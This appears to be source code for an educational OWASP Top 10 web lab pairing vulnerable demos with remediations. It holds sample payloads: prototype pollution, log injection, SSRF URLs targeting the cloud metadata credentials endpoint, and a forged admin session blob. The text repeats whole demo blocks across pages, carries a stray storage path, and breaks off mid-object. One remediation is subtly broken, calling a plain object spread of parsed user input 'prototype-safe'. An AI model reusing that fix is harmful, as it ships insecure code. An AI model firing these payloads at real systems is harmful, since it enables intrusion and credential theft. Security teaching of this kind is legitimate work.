    fix:`<h3>✅ Remediation</h3><h4>Validate ALL business logic server-side</h4><pre>// VULNERABLE — price comes from client
app.post('/enroll', (req, res) => {
  const { courseId, price } = req.body; // trusting client!
  charge(user, price);
});

// FIXED — server looks up the authoritative price
app.post('/enroll', authenticate, async (req, res) => {
  const { courseId } = req.body;
  const course = await db.courses.findById(courseId);
  if (!course) return res.status(404).json({ error: 'Not found' });
  // price comes from DB, never from the client
  await charge(req.session.userId, course.price);
  res.json({ enrolled: true, charged: course.price });
});</pre><ul><li>Never trust any value from the client for financial transactions.</li><li>Log price mismatches between client and server as potential attacks.</li></ul>`}
},
'a05-security-misc':{
  d1:{title:'Demo 1 — Verbose Error Message (Stack Trace Exposure)',
    desc:'Unhandled errors expose full stack traces, server paths, framework versions, and DB query details to the attacker — a blueprint for further attacks.',
    vuln:`<label>Trigger a simulated server error</label><select id="d1e"><option value="db">Database connection error</option><option value="auth">Auth module crash</option><option value="file">File read error</option></select><button class="btn-vuln" onclick="triggerError()">Trigger error (verbose)</button><button class="btn-sec" onclick="triggerSafeError()" style="margin-left:6px">Trigger error (safe)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Show generic errors to users; log full details server-side</h4><pre>// VULNERABLE — stack trace returned to client
app.use((err, req, res, next) => {
  res.status(500).json({ error: err.message, stack: err.stack });
});

// FIXED — generic message to client, full log server-side
app.use((err, req, res, next) => {
  const errId = crypto.randomUUID();
  logger.error({ errId, err, path: req.path }); // server-side log
  res.status(500).json({
    error: 'Something went wrong. Reference: ' + errId
  }); // user gets a reference ID, not the stack trace
});</pre><ul><li>Set NODE_ENV=production — Express hides stack traces automatically.</li><li>Use structured logging (pino, winston) with error IDs for correlation.</li><li>Never expose DB errors, file paths, or framework internals to clients.</li></ul>`},
  d2:{title:'Demo 2 — Missing Security Headers',
    desc:'This page has no CSP, X-Frame-Options, X-Content-Type-Options, or HSTS. DAST scanners flag every missing header as a separate finding.',
    vuln:`<button class="btn-vuln" onclick="scanHeaders()">Scan response headers (simulated)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add all security headers — use helmet for Node.js</h4><pre>import helmet from 'helmet';
app.use(helmet()); // sets all headers below automatically

// Or manually:
res.setHeader('Content-Security-Policy', "default-src 'self'");
res.setHeader('X-Frame-Options', 'DENY');
res.setHeader('X-Content-Type-Options', 'nosniff');
res.setHeader('Referrer-Policy', 'no-referrer');
res.setHeader('Permissions-Policy', 'camera=(), microphone=()');
res.setHeader('Strict-Transport-Security',
  'max-age=31536000; includeSubDomains');</pre><ul><li>Audit your live site at https://securityheaders.com.</li><li>Start CSP in report-only mode before enforcing it.</li></ul>`}
},
'a06-vuln-components':{
  d1:{title:'Demo 1 — Prototype Pollution (lodash CVE-2019-10744)',
    desc:'Versions of lodash before 4.17.12 allow an attacker to pollute Object.prototype via a crafted payload, affecting all objects in the application.',
    vuln:`<label>Malicious merge payload (lodash.merge prototype pollution)</label><textarea id="d1p">{"__proto__":{"isAdmin":true,"polluted":"yes"}}</textarea><button class="btn-vuln" onclick="protoPolute()">Run merge (vulnerable)</button><div class="hint">After merge, ALL plain objects inherit isAdmin=true</div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Update lodash and sanitize keys before deep merge</h4><pre>// Check for outdated packages:
npm audit
npm audit fix

// Sanitize keys before any deep merge
function safeMerge(target, source) {
  for (const key of Object.keys(source)) {
    if (key === '__proto__' || key === 'constructor' || key === 'prototype') {
      continue; // skip dangerous keys
    }
    if (typeof source[key] === 'object') {
      target[key] = target[key] || {};
      safeMerge(target[key], source[key]);
    } else {
      target[key] = source[key];
    }
  }
}

// Or use structuredClone() — prototype-safe in modern JS
const merged = { ...target, ...JSON.parse(userInput) };</pre><ul><li>Run npm audit in CI/CD on every build and block deployments with critical CVEs.</li><li>Use Snyk or Dependabot for automatic dependency vulnerability alerts.</li><li>Pin dependency versions and review changelogs before upgrading.</li></ul>`},
  d2:{title:'Demo 2 — Version Disclosure',
    desc:'The app exposes its tech stack and versions in HTTP headers and HTML comments — giving attackers a shopping list of CVEs to try.',
    vuln:`<button class="btn-vuln" onclick="showVersions()">Reveal version headers</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Remove all version disclosure from headers and HTML</h4><pre>// Express — disable X-Powered-By
app.disable('x-powered-by');
// Or with helmet (already included):
app.use(helmet({ hidePoweredBy: true }));

// Nginx — hide version
server_tokens off;

// Remove HTML comments before shipping
// Build tools: use html-minifier or terser to strip comments
// webpack: remove comments in production mode automatically</pre><ul><li>Never put version numbers in HTML comments, meta tags, or response headers.</li><li>Security through obscurity is not a substitute for patching — but don't help attackers either.</li></ul>`}
},
'a07-auth-failures':{
  d1:{title:'Demo 1 — Weak Session Token',
    desc:'Session tokens are generated from Math.random() — a non-cryptographic PRNG. Tokens are predictable and can be forged by an attacker who observes a few samples.',
    vuln:`<button class="btn-vuln" onclick="genWeakToken()">Generate session token (Math.random)</button><button class="btn-sec" onclick="genStrongToken()" style="margin-left:6px">Generate token (crypto.getRandomValues)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Use a cryptographically secure PRNG for all tokens</h4><pre>// VULNERABLE — Math.random is not cryptographically secure
const token = Math.random().toString(36).slice(2);

// FIXED — browser
const array = new Uint8Array(32);
crypto.getRandomValues(array);
const token = Array.from(array, b => b.toString(16).padStart(2,'0')).join('');

// FIXED — Node.js
const { randomBytes } = require('crypto');
const token = randomBytes(32).toString('hex'); // 256-bit secure token

// Use a battle-tested session library
const session = require('express-session');
app.use(session({ secret: process.env.SESSION_SECRET, resave: false,
  saveUninitialized: false, cookie: { httpOnly: true, secure: true } }));</pre><ul><li>Session tokens must be at least 128 bits of entropy from a CSPRNG.</li><li>Invalidate tokens immediately on logout — server-side, not just client-side.</li><li>Set cookies with HttpOnly, Secure, and SameSite=Strict.</li></ul>`},
  d2:{title:'Demo 2 — No Logout / Session Fixation',
    desc:'Clicking "logout" only clears localStorage. The server-side session remains active — an attacker with the token can continue using it indefinitely.',
    vuln:`<button class="btn-vuln" onclick="fakeLogin()">Login (vulnerable)</button><button class="btn-vuln" onclick="fakeLogout()" style="margin-left:6px">Logout (only clears localStorage)</button><div class="hint">After logout, the token still works server-side for hours</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Invalidate session server-side on logout</h4><pre>// VULNERABLE — client-only logout
function logout() {
  localStorage.removeItem('session_token'); // server session still active!
}

// FIXED — call the server to invalidate the session
async function logout() {
  await fetch('/api/logout', {
    method: 'POST',
    credentials: 'include'  // sends the session cookie
  });
  // Server: req.session.destroy()
  window.location.href = '/login';
}

// Server:
app.post('/api/logout', (req, res) => {
  req.session.destroy(err => {
    res.clearCookie('session');
    res.json({ loggedOut: true });
  });
});</pre><ul><li>Always invalidate sessions server-side — the client cannot be trusted to "forget" a token.</li><li>Set an absolute session timeout (e.g. 8 hours) in addition to idle timeout.</li></ul>`}
},
'a08-integrity':{
  d1:{title:'Demo 1 — CDN Script Without SRI Hash',
    desc:'Loading a third-party script from a CDN without a Subresource Integrity (SRI) hash means a compromised CDN can serve malicious code and your page will execute it silently.',
    vuln:`<button class="btn-vuln" onclick="showNoSRI()">Show script tag without SRI</button><button class="btn-sec" onclick="showWithSRI()" style="margin-left:6px">Show script tag with SRI</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Always add integrity and crossorigin attributes to external scripts</h4><pre>&lt;!-- VULNERABLE — no integrity check --&gt;
&lt;script src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"&gt;&lt;/script&gt;

&lt;!-- FIXED — SRI hash prevents tampered files from loading --&gt;
&lt;script
  src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"
  integrity="sha256-qXBd/EfAdjOA2FGrGAG+b3YBn2tn5A6bhz+LSgYD96k="
  crossorigin="anonymous"&gt;&lt;/script&gt;

// Generate SRI hash:
// https://www.srihash.org
// Or: openssl dgst -sha384 -binary file.js | openssl base64 -A</pre><ul><li>Every external script and stylesheet should have an SRI hash.</li><li>Use a Content Security Policy with require-sri-for to enforce it.</li><li>Self-host critical dependencies when possible to avoid CDN trust entirely.</li></ul>`},
  d2:{title:'Demo 2 — Insecure JSON Deserialization',
    desc:'The app accepts a base64-encoded JSON blob and deserializes it without validation. A crafted payload can override internal object properties and escalate privileges.',
    vuln:`<label>Serialized session blob (base64 JSON)</label><textarea id="d2p">eyJyb2xlIjoic3R1ZGVudCIsImlkIjozfQ==</textarea><button class="btn-vuln" onclick="deserialize()">Deserialize (no validation)</button><div class="hint">Try: <code>eyJyb2xlIjoiYWRtaW4iLCJpZCI6MX0=</code> (role:admin)</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate schema after deserialization; sign payloads with HMAC</h4><pre>// VULNERABLE — deserialize and trust
const data = JSON.parse(atob(blob));
applySession(data);  // role could be anything!

// FIXED — use signed tokens (JWT / itsdangerous pattern)
const jwt = require('jsonwebtoken');
const SECRET = process.env.JWT_SECRET;

// Sign on issue:
const token = jwt.sign({ role: 'student', id: 3 }, SECRET,
  { expiresIn: '1h', algorithm: 'HS256' });

// Verify on receipt — throws if tampered:
const payload = jwt.verify(token, SECRET);

// Also validate schema after parsing
const { error } = sessionSchema.validate(payload); // zod/joi
if (error) throw new Error('Invalid session data');</pre><ul><li>Never accept a serialized payload that the client could have modified.</li><li>Always sign payloads with HMAC-SHA256 or use asymmetric JWT (RS256).</li><li>Validate the schema of deserialized data before using it.</li></ul>`}
},
'a09-logging':{
  d1:{title:'Demo 1 — Log Injection via User Input',
    desc:'User input is written directly into log files without sanitization. An attacker can inject fake log lines to cover their tracks or confuse SIEM analysis.',
    vuln:`<label>Username to log (inject fake log entries)</label><input id="d1u" value='alice\n[INFO] Login successful for admin\n[WARN] Security check passed'><button class="btn-vuln" onclick="logInject()">Log this (vulnerable)</button><div class="output" id="d1-out">—</div><div class="hint">The newline splits into separate fake log lines</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Sanitize log entries — strip/encode control characters</h4><pre>// VULNERABLE
logger.info('Login attempt for user: ' + username);

// FIXED — sanitize before logging
function sanitizeForLog(input) {
  return String(input)
    .replace(/[\r\n\t]/g, ' ')   // remove line breaks and tabs
    .replace(/[\x00-\x1f]/g, '') // strip other control chars
    .slice(0, 200);               // limit length
}
logger.info('Login attempt for user: ' + sanitizeForLog(username));

// Better — use structured logging (pino/winston JSON format)
logger.info({ event: 'login_attempt', username }); // no injection possible</pre><ul><li>Structured JSON logging (pino, winston JSON transport) eliminates injection.</li><li>Never build log lines by string concatenation with user input.</li><li>Truncate input fields — a 10,000-char username is almost certainly an attack.</li></ul>`},
  d2:{title:'Demo 2 — No Logging of Security Events',
    desc:'Failed logins, access denials, and admin actions are not logged at all. An attacker can run a credential stuffing campaign for hours with no detection.',
    vuln:`<label>Simulate failed login attempts (no logging)</label><input id="d2u" value="alice" placeholder="username"><button class="btn-vuln" onclick="silentFail()">Fail login 5 times (silently)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Log all authentication events with IP, user agent, and timestamp</h4><pre>// Every auth event should be logged
logger.warn({
  event: 'login_failure',
  username: req.body.username,
  ip: req.ip,
  userAgent: req.headers['user-agent'],
  timestamp: new Date().toISOString()
});

// Alert on repeated failures (e.g. via Slack/PagerDuty)
const failures = await cache.incr('login_fail:' + ip);
if (failures >= 5) {
  await alertSecurityTeam({ event: 'brute_force', ip });
}

// OWASP logging checklist:
// ✓ Authentication success/failure
// ✓ Access control failures (403s)
// ✓ Input validation failures
// ✓ Admin/privileged actions
// ✓ Session management events</pre><ul><li>Centralize logs in a SIEM (Splunk, Elastic, Datadog) with alerting rules.</li><li>Retain security logs for at least 90 days (12 months for compliance).</li><li>Test your detection by running simulated attacks in staging.</li></ul>`}
},
'a10-ssrf':{
  d1:{title:'Demo 1 — Server Fetches User-Supplied URL',
    desc:'The course thumbnail preview fetches any URL provided by the user. An attacker supplies http://169.254.169.254/ (AWS metadata) or internal service addresses to exfiltrate credentials.',
    vuln:`<label>URL to fetch (course thumbnail)</label><input id="d1u" value="http://169.254.169.254/latest/meta-data/" placeholder="Enter URL"><button class="btn-vuln" onclick="runSSRF()">Fetch URL (no validation)</button><div class="hint">Try: <code>http://169.254.169.254/latest/meta-data/iam/security-credentials/</code> · <code>http://localhost:22</code> · <code>http://10.0.0.1/admin</code></div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate URLs against an allowlist — block private and metadata IP ranges</h4><pre>const { URL } = require('url');
const dns = require('dns').promises;
const ipRangeCheck = require('ip-range-check');

const BLOCKED = ['10.0.0.0/8','172.16.0.0/12','192.168.0.0/16',
  '127.0.0.0/8','169.254.0.0/16','::1/128','fc00::/7'];

async function safeGet(rawUrl) {
  const url = new URL(rawUrl);              // throws on invalid URL
  if (!['http:','https:'].includes(url.protocol)) throw new Error();
  const { address } = await dns.lookup(url.hostname);
  if (ipRangeCheck(address, BLOCKED)) {
    throw new Error('Blocked: private/internal address');
  }
  return fetch(url.href, { redirect: 'error' }); // no redirect following
}

// Better: use an allowlist of permitted domains
const ALLOWED_HOSTS = new Set(['images.example.com','cdn.example.com']);
if (!ALLOWED_HOSTS.has(url.hostname)) throw new Error('Not allowed');</pre><ul><li>Re-validate after each redirect hop — SSRF can be hidden in redirect chains.</li><li>Run outbound HTTP calls through an egress proxy with allowlist enforcement.</li><li>Disable cloud metadata endpoints in production or restrict via IMDSv2 (AWS).</li></ul>`},
  d2:{title:'Demo 2 — Open Redirect Chained with SSRF',
    desc:'An open redirect on the same server can be chained with SSRF to bypass allowlist checks — the server follows a redirect from an allowed domain to an internal address.',
    vuln:`<label>Simulate redirect chain bypass</label><input id="d2u" value="https://allowed.edu/redirect?to=http://169.254.169.254/"><button class="btn-vuln" onclick="runRedirectChain()">Follow redirect chain (vulnerable)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Disable redirect following and re-validate the final URL</h4><pre>// VULNERABLE — follows all redirects blindly
const resp = await fetch(url); // follows redirects

// FIXED — disable redirects and re-validate each hop
async function safeFetch(url) {
  let current = url;
  for (let i = 0; i < 3; i++) {
    await validateUrl(current); // throws if private/internal
    const resp = await fetch(current, { redirect: 'manual' });
    if (!resp.headers.get('location')) return resp; // done
    current = new URL(resp.headers.get('location'), current).href;
  }
  throw new Error('Too many redirects');
}</pre><ul><li>The safest approach: disable redirect following entirely (redirect: 'error').</li><li>Fix open redirects independently — they amplify many other vulnerabilities.</li></ul>`}
}
};

const pg = demos[PAGE];
if(pg){
  const content = document.getElementById('demo-content');
  ['d1','d2'].forEach(k=>{
    const d=pg[k];
    content.innerHTML+=`<div class="card"><h2>${d.title}</h2><p class="card p" style="font-size:13px;color:var(--muted);margin-bottom:14px">${d.desc}</p>
<div class="tabs"><button class="tab active-vuln" onclick="showTab('${k}','vuln',this)">Vulnerable demo</button><button class="tab" onclick="showTab('${k}','fix',this)">Remediation</button></div>
<div id="${k}-vuln" class="demo-box">${d.vuln}</div>
<div id="${k}-fix" class="rem-box" style="display:none">${d.fix}</div></div>`;
  });
}

function showTab(g,t,btn){
  document.getElementById(g+'-vuln').style.display=t==='vuln'?'':'none';
  document.getElementById(g+'-fix').style.display=t==='fix'?'':'none';
  btn.closest('.tabs').querySelectorAll('.tab').forEach(b=>{b.classList.remove('active-vuln','active-fix');});
  btn.classList.add(t==='vuln'?'active-vuln':'active-fix');
}
<script>
function genWeakToken(){
  const tokens=Array.from({length:5},()=>Math.random().toString(36).slice(2));
  document.getElementById('d1-out').textContent=
    'Generated session tokens (Math.random):\n\n'+tokens.join('\n')+
    '\n\nProblem: Math.random uses a seeded PRNG. An attacker who observes\na few tokens can predict future ones and forge sessions.';
  document.getElementById('d1-out').className='output danger';
}
function genStrongToken(){
  const tokens=Array.from({length:5},()=>{
    const a=new Uint8Array(16);crypto.getRandomValues(a);
    return Array.from(a,b=>b.toString(16).padStart(2,'0')).join('');
  });
  document.getElementById('d1-out').textContent=
    'Generated session tokens (crypto.getRandomValues):\n\n'+tokens.join('\n')+
    '\n\n✅ 128-bit cryptographically secure random — unguessable.';
  document.getElementById('d1-out').className='output success';
}
let loggedIn=false;
function fakeLogin(){
  const token='sess_'+Math.random().toString(36).slice(2);
  localStorage.setItem('session_token',token);
  loggedIn=true;
  document.getElementById('d2-out').textContent=
    'Logged in. Session token stored in localStorage:\n  '+token+
    '\n\nServer session also created (stays active until server invalidates it).';
}
function fakeLogout(){
  const token=localStorage.getItem('session_token');
  localStorage.removeItem('session_token');
  document.getElementById('d2-out').textContent=
    'localStorage cleared.\n\nBut server session for token "'+token+'" is still ACTIVE.\nAn attacker with this token can still make authenticated API calls.\n\nFix: POST /api/logout must call req.session.destroy() on the server.';
  document.getElementById('d2-out').className='output danger';
}
</script>
</file>

<file: a08-integrity.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>A08 · Software Integrity — EduVuln</title>
<link rel="stylesheet" href="shared.css"></head><body>
<nav class="sidenav"><div class="nav-logo"><span class="logo-icon">🎓</span><div><div class="logo-title">EduVuln Academy</div><div class="logo-sub">OWASP Top 10 Lab</div></div></div><ul>
<li><a href="index.html">🏠 Home</a></li><li><a href="a01-broken-access.html">A01 · Broken Access Control</a></li>
<li><a href="a02-crypto.html">A02 · Cryptographic Failures</a></li><li><a href="a03-injection.html">A03 · Injection</a></li>
<li><a href="a04-insecure-design.html">A04 · Insecure Design</a></li>
<li><a href="a05-security-misc.html">A05 · Security Misconfiguration</a></li>
<li><a href="a06-vuln-components.html">A06 · Vulnerable Components</a></li>
<li><a href="a07-auth-failures.html">A07 · Auth Failures</a></li>
<li><a href="a08-integrity.html" class="active">A08 · Software Integrity</a></li>
<li><a href="a09-logging.html">A09 · Logging Failures</a></li>
<li><a href="a10-ssrf.html">A10 · SSRF</a></li></ul></nav>
<main>
<div class="page-hero">
  <div class="owasp-badge badge-danger">A08:2021 · SOFTWARE INTEGRITY</div>
  <h1>Software and Data Integrity Failures</h1>
  <p>Code and infrastructure that does not protect against integrity violations — loading CDN scripts without SRI hashes, insecure deserialization, unsigned auto-updates.</p>
</div>
<div class="info-grid">
  <div class="info-card"><div class="ic-label">CWE References</div><div class="ic-val">CWE-494, CWE-502, CWE-829</div></div>
  <div class="info-card"><div class="ic-label">Impact</div><div class="ic-val">Supply chain attacks, RCE, data manipulation</div></div>
</div>
<div id="demo-content"></div>
</main>
<script>
const PAGE='a08-integrity';
const demos={
'a04-insecure-design':{
  d1:{title:'Demo 1 — No Rate Limit on Login (Brute Force)',
    desc:'The login form accepts unlimited attempts with no lockout, delay, or CAPTCHA. An attacker can try thousands of passwords per second.',
    vuln:`<label>Username</label><input id="d1u" value="alice"><label>Password</label><input id="d1p" type="text" value="wrong"><button class="btn-vuln" onclick="bruteForce()">Launch brute force (10 attempts)</button><div class="output" id="d1-out">—</div><div class="hint">In a real attack: try 10,000 passwords/min with no throttle</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add rate limiting, lockout, and CAPTCHA</h4><pre>// Express rate limiter
const rateLimit = require('express-rate-limit');
const loginLimiter = rateLimit({
  windowMs: 15 * 60 * 1000,  // 15 minutes
  max: 5,                      // 5 attempts per window
  message: 'Too many login attempts — try again in 15 minutes'
});
app.post('/login', loginLimiter, loginHandler);

// Account lockout after N failures
if (user.failedAttempts >= 5) {
  user.lockedUntil = Date.now() + 15 * 60 * 1000;
  await user.save();
  return res.status(423).json({ error: 'Account locked' });
}</pre><ul><li>Add CAPTCHA after 3 failed attempts.</li><li>Implement progressive delay (1s, 2s, 4s...) between attempts.</li><li>Alert the account owner via email on repeated failures.</li></ul>`},
  d2:{title:'Demo 2 — Client-Side Price Validation',
    desc:'The course enrollment price is validated only in JavaScript. An attacker can intercept and modify the price before the server processes it.',
    vuln:`<label>Course price (client-enforced — edit this!)</label><input id="d2p" type="number" value="299" min="0"><button class="btn-vuln" onclick="clientSidePrice()">Enroll at this price</button><div class="hint">Change the price to 0 or -1 — the server never re-validates</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate ALL business logic server-side</h4><pre>// VULNERABLE — price comes from client
app.post('/enroll', (req, res) => {
  const { courseId, price } = req.body; // trusting client!
  charge(user, price);
});

// FIXED — server looks up the authoritative price
app.post('/enroll', authenticate, async (req, res) => {
  const { courseId } = req.body;
  const course = await db.courses.findById(courseId);
  if (!course) return res.status(404).json({ error: 'Not found' });
  // price comes from DB, never from the client
  await charge(req.session.userId, course.price);
  res.json({ enrolled: true, charged: course.price });
});</pre><ul><li>Never trust any value from the client for financial transactions.</li><li>Log price mismatches between client and server as potential attacks.</li></ul>`}
},
'a05-security-misc':{
  d1:{title:'Demo 1 — Verbose Error Message (Stack Trace Exposure)',
    desc:'Unhandled errors expose full stack traces, server paths, framework versions, and DB query details to the attacker — a blueprint for further attacks.',
    vuln:`<label>Trigger a simulated server error</label><select id="d1e"><option value="db">Database connection error</option><option value="auth">Auth module crash</option><option value="file">File read error</option></select><button class="btn-vuln" onclick="triggerError()">Trigger error (verbose)</button><button class="btn-sec" onclick="triggerSafeError()" style="margin-left:6px">Trigger error (safe)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Show generic errors to users; log full details server-side</h4><pre>// VULNERABLE — stack trace returned to client
app.use((err, req, res, next) => {
  res.status(500).json({ error: err.message, stack: err.stack });
});

// FIXED — generic message to client, full log server-side
app.use((err, req, res, next) => {
  const errId = crypto.randomUUID();
  logger.error({ errId, err, path: req.path }); // server-side log
  res.status(500).json({
    error: 'Something went wrong. Reference: ' + errId
  }); // user gets a reference ID, not the stack trace
});</pre><ul><li>Set NODE_ENV=production — Express hides stack traces automatically.</li><li>Use structured logging (pino, winston) with error IDs for correlation.</li><li>Never expose DB errors, file paths, or framework internals to clients.</li></ul>`},
  d2:{title:'Demo 2 — Missing Security Headers',
    desc:'This page has no CSP, X-Frame-Options, X-Content-Type-Options, or HSTS. DAST scanners flag every missing header as a separate finding.',
    vuln:`<button class="btn-vuln" onclick="scanHeaders()">Scan response headers (simulated)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add all security headers — use helmet for Node.js</h4><pre>import helmet from 'helmet';
app.use(helmet()); // sets all headers below automatically

// Or manually:
res.setHeader('Content-Security-Policy', "default-src 'self'");
res.setHeader('X-Frame-Options', 'DENY');
res.setHeader('X-Content-Type-Options', 'nosniff');
res.setHeader('Referrer-Policy', 'no-referrer');
res.setHeader('Permissions-Policy', 'camera=(), microphone=()');
res.setHeader('Strict-Transport-Security',
  'max-age=31536000; includeSubDomains');</pre><ul><li>Audit your live site at https://securityheaders.com.</li><li>Start CSP in report-only mode before enforcing it.</li></ul>`}
},
'a06-vuln-components':{
  d1:{title:'Demo 1 — Prototype Pollution (lodash CVE-2019-10744)',
    desc:'Versions of lodash before 4.17.12 allow an attacker to pollute Object.prototype via a crafted payload, affecting all objects in the application.',
    vuln:`<label>Malicious merge payload (lodash.merge prototype pollution)</label><textarea id="d1p">{"__proto__":{"isAdmin":true,"polluted":"yes"}}</textarea><button class="btn-vuln" onclick="protoPolute()">Run merge (vulnerable)</button><div class="hint">After merge, ALL plain objects inherit isAdmin=true</div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Update lodash and sanitize keys before deep merge</h4><pre>// Check for outdated packages:
npm audit
npm audit fix

// Sanitize keys before any deep merge
function safeMerge(target, source) {
  for (const key of Object.keys(source)) {
    if (key === '__proto__' || key === 'constructor' || key === 'prototype') {
      continue; // skip dangerous keys
    }
    if (typeof source[key] === 'object') {
      target[key] = target[key] || {};
      safeMerge(target[key], source[key]);
    } else {
      target[key] = source[key];
    }
  }
}

// Or use structuredClone() — prototype-safe in modern JS
const merged = { ...target, ...JSON.parse(userInput) };</pre><ul><li>Run npm audit in CI/CD on every build and block deployments with critical CVEs.</li><li>Use Snyk or Dependabot for automatic dependency vulnerability alerts.</li><li>Pin dependency versions and review changelogs before upgrading.</li></ul>`},
  d2:{title:'Demo 2 — Version Disclosure',
    desc:'The app exposes its tech stack and versions in HTTP headers and HTML comments — giving attackers a shopping list of CVEs to try.',
    vuln:`<button class="btn-vuln" onclick="showVersions()">Reveal version headers</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Remove all version disclosure from headers and HTML</h4><pre>// Express — disable X-Powered-By
app.disable('x-powered-by');
// Or with helmet (already included):
app.use(helmet({ hidePoweredBy: true }));

// Nginx — hide version
server_tokens off;

// Remove HTML comments before shipping
// Build tools: use html-minifier or terser to strip comments
// webpack: remove comments in production mode automatically</pre><ul><li>Never put version numbers in HTML comments, meta tags, or response headers.</li><li>Security through obscurity is not a substitute for patching — but don't help attackers either.</li></ul>`}
},
'a07-auth-failures':{
  d1:{title:'Demo 1 — Weak Session Token',
    desc:'Session tokens are generated from Math.random() — a non-cryptographic PRNG. Tokens are predictable and can be forged by an attacker who observes a few samples.',
    vuln:`<button class="btn-vuln" onclick="genWeakToken()">Generate session token (Math.random)</button><button class="btn-sec" onclick="genStrongToken()" style="margin-left:6px">Generate token (crypto.getRandomValues)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Use a cryptographically secure PRNG for all tokens</h4><pre>// VULNERABLE — Math.random is not cryptographically secure
const token = Math.random().toString(36).slice(2);

// FIXED — browser
const array = new Uint8Array(32);
crypto.getRandomValues(array);
const token = Array.from(array, b => b.toString(16).padStart(2,'0')).join('');

// FIXED — Node.js
const { randomBytes } = require('crypto');
const token = randomBytes(32).toString('hex'); // 256-bit secure token

// Use a battle-tested session library
const session = require('express-session');
app.use(session({ secret: process.env.SESSION_SECRET, resave: false,
  saveUninitialized: false, cookie: { httpOnly: true, secure: true } }));</pre><ul><li>Session tokens must be at least 128 bits of entropy from a CSPRNG.</li><li>Invalidate tokens immediately on logout — server-side, not just client-side.</li><li>Set cookies with HttpOnly, Secure, and SameSite=Strict.</li></ul>`},
  d2:{title:'Demo 2 — No Logout / Session Fixation',
    desc:'Clicking "logout" only clears localStorage. The server-side session remains active — an attacker with the token can continue using it indefinitely.',
